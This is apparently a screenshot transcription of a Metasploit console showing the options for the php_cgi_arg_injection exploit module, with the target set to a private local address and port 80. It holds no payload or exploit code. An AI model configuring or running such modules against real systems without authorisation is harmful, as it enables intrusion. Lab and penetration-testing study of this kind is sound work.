 msf5 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS 192.168.1.2 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PH
P script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for
minimum)
VHOST no HTTP server virtual host